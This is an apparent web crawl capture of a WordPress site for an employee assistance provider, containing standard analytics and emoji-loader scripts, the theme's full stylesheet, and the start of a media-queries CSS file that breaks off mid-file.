<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-e6fa11a9d13d20a7ece5.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ebs-eap.com/wp-includes/js/wp-emoji-release.min.js?ver=070e0740d71221bb378c211573ac67fe"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ebs-eap.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.ebs-eap.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07cc860221d44630ab1865845ffdd0b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ebs-eap.com/wp-content/themes/ebs-eap/style.css
body_size: 5710
content:
/*   
Theme Name: Ebs-Eap
Theme URI: http://jenniferwebdesignlasvegas.com/
Description: Custom theme by Jennifer Web Design
Author: Jennifer Web Design
Author URI: http://jenniferwebdesignlasvegas.com/
Version: 1.0
*/

/* CSS Document */


@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot?-hu0dci');
	src:url('fonts/icomoon.eot?#iefix-hu0dci') format('embedded-opentype'),
		url('fonts/icomoon.woff?-hu0dci') format('woff'),
		url('fonts/icomoon.ttf?-hu0dci') format('truetype'),
		url('fonts/icomoon.svg?-hu0dci#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-arrow-right:before {
	content: "\e600";
}
.icon-plus:before {
	content: "\e601";
}
.icon-warning:before {
	content: "\e602";
}
.icon-health:before {
	content: "\e603";
}
.icon-heart:before {
	content: "\e604";
}
.icon-clipboard:before {
	content: "\e605";
}

.icon-phone:before {
	content: "\e606";
}
.icon-envelope:before {
	content: "\e607";
}

.icon-stack:before {
	content: "\e609";
}

.icon-clock:before {
	content: "\e60a";
}
.icon-user:before {
	content: "\e60b";
}
/*-------GLOBAL ELEMENTS------*/

* { 
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	margin: 0;
}

body {
	background: #f8f8f8;
	margin: 0;
	padding: 0;
	font: 15px/1.73 'Open Sans', sans-serif;
	color: #414141;
}

h1 {
	font: 100 35px/2 'Open Sans', sans-serif;
	color: #a5011b;
	margin: 0;
	padding: 0;
	text-transform: none;
	text-shadow: rgba(0,0,0,.43) 1px 1px 5px;
}

h2 {
	font: italic 24px/1.1 Georgia, Times, serif;
	color: #000000;
	margin: 0;
	padding: 0;
}

h3 { 
	font: italic 19px/1.5 Georgia, Times, serif;
	color: #000000;
	margin: 0;
	padding: 0;
}

a {
	color: #a5011b;
	text-decoration: none;
}

a:hover {
	color: #000000;
}

a img {
	border: 0;
}

p {
	margin: 0 0 10px;
}

:focus {
	outline: 0;
}

input[type=submit] {
	-webkit-appearance: none;
}

hr {
	border: 0;
	height: 1px;
	margin: 45px 0;
	background: url("images/hr.png") center center no-repeat;
}

input[type=text],
input[type=tel],
input[type=email],
input[type=number],
input[type=password],
.datalists input,
select,
textarea {
	font: 16px/37px 'Open Sans',sans-serif;
	padding: 3px 8px;
	height: 37px;
	border: 1px solid #E0E0E0;
	width: 100%;
	max-width: 600px;
}

input[type=text]:hover,
input[type=email]:hover,
input[type=tel]:hover,
input[type=number]:hover,
input[type=password]:hover,
.datalists input:hover,
select:hover,
textarea:hover {
	border:1px solid #969696;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=tel]:focus,
input[type=number]:focus,
input[type=password]:focus,
.datalists input:focus,
select:focus,
textarea:focus {
	border: 1px solid #A5011B;
}

textarea {
	height: 160px;
}

label {
	color: #000;
	font: bold 14px/1.6 'Open Sans',sans-serif;
	text-transform: uppercase;
}

/*---------GLOBAL CLASSES--------*/

.clear {
	clear: both;
}

.clearfix:after {
	display: block;
	clear: both;
	content: "";
}

.left {
	float: left;
}

.right {
	float: right;
}

ul.in {
	margin: 0;
	padding: 0;
}

ul.in li {
	display: inline;
}

.button.red,
.prev-posts a,
.next-posts a,
.interior blockquote a,
.client-login-page .login-submit input[type=submit] {
	background: url("images/btn-bg.png") repeat-x;
	border: 1px solid #940118;
	border-radius: 2px;
	color: #ffffff;
	display: inline-block;
	line-height: 43px;
	padding: 0 25px;
}

.button.red span {
	font-size: 20px;
	padding-right: 5px;
	vertical-align: text-top;
}

.button.red:hover,
.prev-posts a:hover,
.next-posts a:hover,
.interior blockquote a:hover,
.client-login-page .login-submit input[type=submit]:hover {
	color: #111111;
}


/*-------MAIN CONTAINERS-------*/

.wrapper {
	width: 1200px;
	margin: 0 auto;
	padding: 0;
	position: relative;
}

#content {
	border-top: 1px solid #c3c3c6;
}

/*----------HEADER------------*/

.top-info {
	background: #f3f3f3;
	color: #767676;
	font-size: 12px;
	line-height: 39px;
}

.top-info p.left a {
	color: #a5011b;
	font-size: 16px;
}

.top-info li {
	margin-left: 25px;
}

.top-info a:hover {
	border-bottom: 1px solid #a5011b;
}

#header {
	background: #ffffff;
	border-top: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
	line-height: 100px;
}

#header .logo {
	margin-top: 20px;
}


#header .logo img {
	display: block;
}

/*----------NAVIGATION---------*/

#navigation {
	font-family: Georgia, Times, serif;
	font-style: italic;
	list-style: none;
	padding: 0;
	margin: 0;
}

#navigation > li {
	float: left;
	position: relative;
}

#navigation li:first-child a {
	border-left: 0;
}

#navigation li:last-child a {
	border-right: 0;
	padding-right: 0;
}

#navigation ul {
	background: #ffffff;
	display: none;
	list-style: none;
	margin: 1px 0;
	min-width: 205px;
	padding: 0;
	position: absolute;
	text-align: center;
	z-index: 5;
}


#navigation ul li a {
	color: #000000;
	border-bottom: 1px solid #e0e0e0;
	display: block;
	font: 13px/3 'Open Sans', sans-serif;
}

#navigation ul li a:hover {
	background: #a5011b;
	color: #ffffff;
}

#navigation li:hover > ul {
	display: block;
}

#navigation > li > a {
	border-left: 1px solid #d2d2d2;
	border-right: 1px solid #b9b9b9;
	color: #000000;
	padding-left: 15px;
	padding-right: 15px;
}

#navigation > li.current-menu-item:before,
#navigation > li:hover:before {
	background: url("images/hover-bg.png") repeat-x;
	border-left: 1px solid #940118;
	border-right: 1px solid #940118;
	box-shadow: rgba(0,0,0,0.5) 0 1px 4px;
	content: " ";
	height: 4px;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}

/*----------DROP DOWN----------*/



.mobile_nav {
	display:none;
	float:right;
}

.mobile_nav, .mobile_nav select {
	width: 106px;
	height:75px;
	line-height:75px;
	text-transform:uppercase;
	position: relative;
}

.mobile_nav select {
	opacity:0;
	margin: 0;
	border: none;
	position: absolute;
	left: 0;
	z-index:2;
}

.mobile_nav i, .mobile_nav i:before, .mobile_nav i:after {
	display:block;
	background:#A40C24;
	width:50px;
	height: 6px;
	margin: -3px 0 0;
	position:absolute;
	top:50%;
	right:0;
	-moz-border-radius:3px;
	border-radius:3px;
}

.mobile_nav i:before {
	content:"";
	top:-13px;
}

.mobile_nav i:after {
	content:"";
	top:19px;
}


/*------------HOME------------*/

/* Slider */
.slider-wrap {
	background: url("images/slider-bg.jpg") center no-repeat;
	background-size: cover;
/*	padding-top: 40px; */
	position: relative;
}

.slides {
	list-style: none;
	margin: 0;
	padding: 0;
}

.slides li {
	padding-top: 40px;
}

.slides li:after {
	display: block;
	clear: both;
	content: "";
}

.slides img {
	float: left;
}

.slides .content {
	float: right;
	margin-top: 10px;
	width: 420px;
}

.slides h2 {
	color: #a5011b;
	font: bold 26px/2.2 'Open Sans', sans-serif;
	margin-bottom: 10px;
	text-shadow: rgba(0,0,0,.43) 1px 1px 2px;
}

.slides p {
	color: #000000;
	font-size: 13px;
	line-height: 2;
	margin-bottom: 20px;
}

.flex-control-nav {
	list-style: none;
	margin: 0 auto;
	padding: 0;
	position: absolute;
	bottom: 8px;
	right: 0;
	z-index: 5;
	font: 14px/1 Georgia, Times, serif;
}

.flex-control-nav li {
	float: left;
	margin-left: 5px;
}

.flex-control-nav li a {
	background: #858585;
	border-top: 1px solid #9d9d9d;
	box-shadow: rgba(0,0,0,0.5) 0 1px 4px;
	color: #ffffff;
	cursor: pointer;
	display: block;
	padding: 2px 5px;
}

.flex-control-nav li a.flex-active,
.flex-control-nav li a:hover {
	background: #990c22;
	border-color: #ad3d4e;
}

/* Programs */
.programs {
	padding: 75px 0;
	background: url("images/hr.png") center bottom no-repeat;
}

.program {
	float: left;
	text-align: center;
	width: 20%;
}

.program span,
.contact-column span {
	background: url("images/program-bg.png") repeat-x;
	border: 1px solid #980c22;
	border-radius: 50px;
	color: rgb(255, 255, 255);
	display: inline-block;
	font-size: 35px;
	margin-bottom: 10px;
	padding: 12px;
}

/* More Info */

.more-info {
	padding: 75px 0;
	background: url("images/hr.png") center bottom no-repeat;
}

.info {
	float: left;
	width: 33.33333%;
	padding: 0 30px;
}

.info:first-child {
	padding: 0 30px 0 0;
}

.info:last-child {
	padding: 0 0 0 30px;
}

.info h2 {
	margin-bottom: 20px;
}

.info a {
	color: #a5011b;
	font: italic 12px/1 Georgia, Times, sans-serif;
	border-bottom: 1px solid #a5011b;
}

.info a:hover {
	color: #000000;
}

/* Clients */
.clients {
	padding: 45px 0 60px;
	text-align: center;
}

.clients h2 {
	margin-bottom: 45px;
}

.clients .client {
	float: left;
	width: 25%;
}


/*------------FOOTER----------*/

#footer {
	background: url("images/footer-bg.png") repeat-x #A41525;
	color: #ffffff;
	font-size: 10px;
	line-height: 1.7;
	text-align: center;
	padding:0 0 5px;
}

#footer .nav {
	margin: 0 auto;
	padding: 25px 0 15px;
	width: 73%;
}

#footer .nav li {
	border-right: 1px solid #ffffff;
	display: inline-block;
	line-height: 1;
	margin: 0 -2px;
	padding: 0 5px;
}

#footer .nav li:last-child {
	border-right: 0;
}

#footer .nav a {
	color: #ffffff;
	text-transform: uppercase;
}

#footer .nav a:hover {
	border-bottom: 1px solid #ffffff;
}

#footer p a {
	color: #000000;
}

#footer p a:hover {
	border-bottom: 1px solid #000000;
}

/*------------INTERIOR POLISHING----------*/

.interior {
	font: 18px/1.73 'Open Sans',sans-serif;
	min-height: 300px;
}

.interior .slider-wrap  {
	height: 380px;
	padding: 1px 0;
	position: relative;
	z-index: 0;
}

.interior .slider-wrap:after {
	content:"";
	background: rgba(255,255,255,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
}

.interior-content {
	padding: 40px 0;
}

.interior h1 {
	text-transform: uppercase;
	text-align: center;
	text-shadow: none;
	font: 800 70px/1.6 'Open Sans',sans-serif;
	margin: 30px 0 0;
	text-shadow: 1px 1px 1px #000;
}

.interior .slider-wrap h1 {
	font: 800 125px/1.2 'Open Sans',sans-serif;
	margin: 80px 0 0;
	position: relative;
	padding: 0 0 20px;
}

.interior .slider-wrap h1:after {
	content: "";
	position: absolute;
	height: 16px;
	width: 100px;
	box-shadow: 1px 1px 1px 0 #000;
	background: #a5011b;
	bottom: 0;
	left: 50%;
	margin: 0 0 0 -50px;
}
.interior h2 {
	font: italic 29px/1.1 Georgia, Times, serif;
	text-align: center;
	margin: 40px 0 25px;
}

.interior h3 {
	font: bold 20px/1.5 Georgia,Times,serif;
	margin: 0 0 20px;
	text-align: center;
	color: #A5011B;
}

.interior p {
	margin: 0 0 25px;
}

.interior ul {
	list-style: none;
	padding: 0 0 0 50px;
}

.interior ul:after {
	content: "";
	clear: both;
	display: block;
}

.interior ul li {
	padding: 0 0 0 22px;
	margin: 0 2% 15px 0;
	position: relative;
	font: bold 20px/1.6 'Open Sans',sans-serif;
	width: 48%;
	float: left;
	min-height: 64px;
}

.interior ul li:after,
.page-id-28 .interior ul li a:after {
	content: "";
	position: absolute;
	top: 11px;
	left: 0;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	border: 1px solid #980C22;

	background: #af4552; /* Old browsers */
	background: -moz-linear-gradient(top,  #af4552 0%, #9c0012 72%, #af4552 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#af4552), color-stop(72%,#9c0012), color-stop(100%,#af4552)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #af4552 0%,#9c0012 72%,#af4552 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #af4552 0%,#9c0012 72%,#af4552 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #af4552 0%,#9c0012 72%,#af4552 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #af4552 0%,#9c0012 72%,#af4552 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#af4552', endColorstr='#af4552',GradientType=0 ); /* IE6-9 */

}

.interior blockquote {
	text-align: center;
}

/*------------INTERIOR FOOTER----------*/

.bottom-content {
	margin: 0 0 20px;
}

.interior .bottom-content h2 {
	margin: 0 0 35px;
}

.interior .bottom-content h3,
.interior .postmetadata h3,
.interior .contact-columns h3  {
	font: 23px/1.5 Georgia,Times,serif;
	color: #000;
}

.contact-column {
	width: 30%;
	margin: 0 5% 0 0;
	float: left;
	text-align: center;
}

.contact-column:last-child {
	margin: 0;
}

/*------------CONTACT PAGE----------*/

.contact-columns {
	text-align: center;
	margin: 0 0 10px;
}

.contact-columns .contact-column {
	float: none;
	display: inline-block;
	margin: 0 2.5%;
}

/*------------GRAVITY FORMS STYLING----------*/

.interior .gform_wrapper {
	text-align: center;
}

.interior .gform_wrapper ul li {
	padding: 0;
	width: 44%;
	margin: 0 3% 25px;
	text-align: left;
}

.interior .gform_wrapper ul li:after {
	display: none;
}

.gform_footer {
	text-align: center;
	margin: 25px 0 0;
}

.interior .gform_wrapper ul.gfield_checkbox {
	margin: 20px 0 0;
}

.interior .gform_wrapper ul.gfield_checkbox li {
	width: 100%;
	margin: 0 0 10px;
	min-height: 0;
}

.interior .gform_wrapper ul.gfield_checkbox li label {
	font: italic 16px/1.6 'Open Sans',sans-serif;
	margin: 0 0 0 10px;
	text-transform: none;
}

.gform_wrapper .recaptchatable #recaptcha_response_field {
	height: auto;
	line-height: 1em;
}

body.page-id-36 iframe:last-child {
	display: none;
}

.validation_error {
	font-weight: bold;
	border: 4px solid #A5011B;
	display: inline-block;
	margin: 0 0 30px;
	padding: 8px 16px;
}

.validation_message {
	font: 16px/1.6 'Open Sans',sans-serif;
	color: #A5011B;
}

/*----------WORKPLACE SAFETY PROGRAMS----------*/

.page-id-22 .interior .slider-wrap h1 {
	font: 800 105px/1.2 'Open Sans',sans-serif;
	margin: 50px 0 0;
}

/*----------RECOVERY COMPANIONS----------*/ 

.page-id-26 .interior .slider-wrap h1 {
	margin: 40px 0 0;
	font: 800 110px/1.2 'Open Sans',sans-serif;
}

.page-id-26 .interior h2 {
	margin: 40px 0;
}

/*----------LINKS PAGE----------*/ 

.page-id-28 .interior ul li {
	padding: 0;
}

.page-id-28 .interior ul li:after {
	display: none;
}

.page-id-28 .interior ul li a {
	padding: 0 0 0 22px;
	display: block;
}

.page-id-28 .interior ul li a:hover:after {
	background: #535353; /* Old browsers */
	background: -moz-linear-gradient(top,  #535353 0%, #000000 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#535353), color-stop(100%,#000000)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #535353 0%,#000000 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #535353 0%,#000000 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #535353 0%,#000000 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #535353 0%,#000000 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#000000',GradientType=0 ); /* IE6-9 */

	border: 1px solid #3b3b3b;
}	

/*----------BEHAVIORAL HEALTH PAGE----------*/

 .page-id-24 .interior .slider-wrap h1 {
 	font: 800 105px/1.2 'Open Sans',sans-serif;
 	margin: 45px 0 0;
 }

.page-id-24 .interior ul:nth-of-type(3) li {
	min-height: 0;
	margin: 0 0 25px;
	width: 100%;
}

/*----------TWO COLUMN TEMPLATE----------*/

.left-column,
.right-column {
	width: 48%;
	float: left;
}

.left-column {
	margin: 0 4% 0 0;
}

.interior .left-column p:last-child,
.interior .right-column p:last-child {
	margin: 0;
}

/*----------CLIENT LOGIN----------*/

.client-login-page #loginform {
	width: 960px;
	margin: 0 auto 50px;
}

.client-login-page #loginform:after {
	content:"";
	clear: both;
	display: block;
}

.client-login-page label {
	display: block;
}

.client-login-page .login-username,
.client-login-page .login-password {
	width: 48%;
	float: left;
}

.client-login-page .login-username {
	margin: 0 4% 0 0;
}

/*----------SITEMAP----------*/

.page-id-70 .interior ul li {
	min-height: 0;
	width: 96%;
	float: none;
}

.page-id-70  .interior h2 {
	font: italic 40px/1.1 Georgia, Times, serif;
	margin: 40px 0 25px;
	text-align: left;
}

.wsp-pages-list .children {
	margin: 10px 0 20px;
	padding: 0 0 0 30px;
}

.wsp-posts-list ul.wsp-posts-list {
	margin: 10px 0 0;
}

.interior .wsp-pages-list ul li,
.interior .wsp-posts-list ul li {
	padding: 0 0 0 18px;
}

.interior .wsp-pages-list ul.children li:after,
.interior .wsp-posts-list ul.children li:after {
	display: block;
	top: 11px;
	width: 7px;
	height: 7px;
}

/*----------BLOG----------*/

.blog-main,
.comments-container {
	width: 65%;
	margin: 0 5% 0 0;
	float: left;
}

.interior .blog-main h2 {
	margin: 40px 0 30px;
	font: bold italic 36px/1.4 Georgia,Times,serif;
}

.blog-main .post {
	margin: 0 0 75px;
}

.blog-main .post:nth-last-child(2) {
	margin: 0;
}

.blogmain-image {
	position: relative;
	border: 1px solid #e0e0e0;
	margin: 20px 0;
}

.blogmain-image:after {
	content: "";
	background: rgba(255,255,255,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
}

.blogmain-image h2 {
	position: absolute;
	top: 20px;
	left: 0;
	right: 0;
	z-index: 2;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.7);
}

.blogmain-image img {
	display: block;
	max-width:100%;
}

.entry {
	position: relative;
	padding: 0 0 4px;
	margin: 0 0 20px;
}

.entry:before {
	background: url("images/hover-bg.png") repeat-x;
	border-left: 1px solid #940118;
	border-right: 1px solid #940118;
	box-shadow: rgba(0,0,0,0.5) 0 1px 4px;
	content: " ";
	height: 4px;
	left: 0;
	position: absolute;
	right: 0;
	bottom: 0;
}

.entry .button.red {
	margin: 14px 0 18px;
	float: right;
}

.postmetadata .contact-column {
	width: 50%;
	margin: 0;
}

.sidebar {
	width: 30%;
	float: left;
	margin: 0 0 20px;
}

.interior .sidebar h2 {
	margin: 30px 0 14px;
}

.interior .sidebar ul {
	padding: 0 0 0 25px;
}

.interior .sidebar ul li {
	width: 100%;
	margin: 0 0 25px;
	min-height: 0;
}

#searchform {
	text-align: center;
	margin: 20px 0 0;
}

#searchform input[type=text] {
	width: 200px;
}

input[type=submit].button.red,
.client-login-page .login-submit input[type=submit] {
	cursor: pointer;
	font: 18px/43px 'Open Sans',sans-serif;
	height: 43px;
	margin: 0 0 0 10px;
}

.prev-posts,
.next-posts {
	width: 50%;
	margin: 0 0 30px;
}

.next-posts {
	float: left;
}

.prev-posts {
	float: right;
	text-align: right;
}

/*----------BLOG~SINGLE----------*/

.single .interior h1 {
	font: 800 60px/1.3 'Open Sans',sans-serif;
	margin: 30px 0;
}

.blogmain-image-single {
	display: inline-block;
	float: left;
	margin: 10px 20px 15px 0;
}

.single .entry {
	margin: 0 0 40px;
}

.single .contact-column {
	float: none;
	width: 200px;
	margin: 0 auto 20px;
}

.single .interior .contact-column h3 {
	color: #000;
}

.comment-column {
	float: left;
	width: 47%;
}

.comment-column:first-child {
	margin: 0 6% 0 0;
}

.comments-container input[type=text] {
	margin: 0 0 30px;
}

.comments-container input[type=text], 
.comments-container textarea {
	width: 100%;
}

#commentform .button.red {
	margin: 10px 0 20px;
}

.interior .comment-body p:nth-last-child(2) {
	margin: 0 0 10px;
}

.interior ul.children li {
	width: 100%;
	float: none;
	font: 18px/1.73 'Open Sans',sans-serif;
}

.interior ul.children li:after {
	display: none;
}




/*------PROVIDER FORM------*/
.providers-search-form {
	
}

.providers-search-form p {
	float:left;
	width:18.3%;
	margin:0 2% 35px 0;
}

.providers-search-form p:nth-child(5n) {
	margin:0 0 35px;
}

.providers-search-form p:nth-child(6) {
	clear:both;
}

.providers-search-form p label {
	display:block;
}

.providers-search-results {
	clear:both;
	border-top: 1px solid #a5011b;
	padding: 20px 0;
	margin: 20px 0;
}

.provider-result p {
	margin: 0;
}

.provider-result p:first-child,
.provider-result p:nth-child(3),
.provider-result p:nth-child(5) {
	margin-bottom: 10px;
}

.provider-result {
	float: left;
	background:#E7E7E7;
	width: 25%;
	padding: 2%;
	margin: 2%;
	font:14px/1.73 'Open Sans',sans-serif;
}

.provider-result:hover {
	background:#fff;
}
	
.provider-result a {
	font: 24px/1.73 'Open Sans',sans-serif;
}

.logout-button {
	float: right;
}

@media screen {

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.625em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.625em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.screen-reader-text { position: absolute; left: -9999px; top: -9999px; }
	
ol.commentlist { list-style: none; }
ol.commentlist li { }
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor { }
ol.commentlist li.byuser { }
ol.commentlist li.comment-author-admin { }
ol.commentlist li.comment { 
	border-bottom: 1px solid #e0e0e0; 
	padding: 10px; 
	margin: 0 0 15px;
}
ol.commentlist li.comment div.comment-author { }
ol.commentlist li.comment div.vcard {
	font-weight:bold;	
}
ol.commentlist li.comment div.vcard cite.fn { font-style: normal; }
ol.commentlist li.comment div.vcard cite.fn a.url { }
ol.commentlist li.comment div.vcard img.avatar { float:right; margin: 0 0 10px 10px; }
ol.commentlist li.comment div.vcard img.avatar-32 { }
ol.commentlist li.comment div.vcard img.photo { }
ol.commentlist li.comment div.vcard span.says { }
ol.commentlist li.comment div.commentmetadata { }
ol.commentlist li.comment div.comment-meta { font-size: 10px; }
ol.commentlist li.comment div.comment-meta a { color: #ccc; }
ol.commentlist li.comment p { }
ol.commentlist li.comment ul { }
ol.commentlist li.comment div.reply {
 	margin: 0 0 10px; 
 	font-size: 15px;
}
ol.commentlist li.comment ul.children { list-style: none; margin: 10px 0 0; }
ol.commentlist li.comment ul.children li { }
ol.commentlist li.comment ul.children li.alt { }
ol.commentlist li.comment ul.children li.bypostauthor { }
ol.commentlist li.comment ul.children li.byuser { }
ol.commentlist li.comment ul.children li.comment { }
ol.commentlist li.comment ul.children li.comment-author-admin { }
ol.commentlist li.comment ul.children li.depth-2 { border-left: 5px solid #555; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-3 { border-left: 5px solid #999; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-4 { border-left: 5px solid #bbb; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-5 { }
ol.commentlist li.comment ul.children li.odd { }
ol.commentlist li.even { background: #fff; }
ol.commentlist li.odd { background: #f6f6f6; }
ol.commentlist li.parent { border-left: 5px solid #111; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even { }
ol.commentlist li.thread-odd { }

} /* END screen media */


@media print {

.do-not-print { display: none; }
#comments { page-break-before: always; }

body { width: 100% !important; margin: 0 !important; padding: 0 !important; line-height: 1.4; word-spacing: 1.1pt; letter-spacing: 0.2pt; font-family: Garamond,"Times New Roman", serif; color: #000; background: none; font-size: 12pt; }
h1,h2,h3,h4,h5,h6 { font-family: Helvetica, Arial, sans-serif; }
h1 { font-size: 19pt; }
h2 { font-size:17pt; }
h3 { font-size:15pt; }
h4,h5,h6 { font-size:12pt; }
code { font: 10pt Courier, monospace; } 
blockquote { margin: 1.3em; padding: 1em; }
img { display: block; margin: 1em 0; }
a img { border: none; }
table { margin: 1px; text-align:left; }
th { border-bottom: 1px solid #333;  font-weight: bold; }
td { border-bottom: 1px solid #333; }
th, td { padding: 4px 10px 4px 0; }
caption { background: #fff; margin-bottom: 2em; text-align: left; }
thead { display: table-header-group; }
tr { page-break-inside: avoid; } 
a { text-decoration: none; color: black; }
	
} /* END print media */

.gform_validation_container, .gform_wrapper .gform_validation_container, body .gform_wrapper .gform_body ul.gform_fields li.gfield.gform_validation_container, body .gform_wrapper li.gform_validation_container, body .gform_wrapper ul.gform_fields li.gfield.gform_validation_container {
	display: none!important;
	position: absolute!important;
	left: -9000px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ebs-eap.com/wp-content/themes/ebs-eap/css/mediaqueries.css?ver=1
body_size: 779
content:
@charset "utf-8";
/* CSS Document */

/*-------MEDIA QUERIES------*/

img {
	max-width: 100%;
	height: auto;
	width: auto\9; /* ie8 */
}

@media screen and (max-width: 1250px) {
	
	.wrapper {
		width: 960px;
	}

	#header .logo {
		margin-top: 27px;
		width: 250px;
	}
	
	#navigation li a {
		font:italic 12px/1.73 Georgia, Times, serif;	
	}
	
	
	/*HOME*/
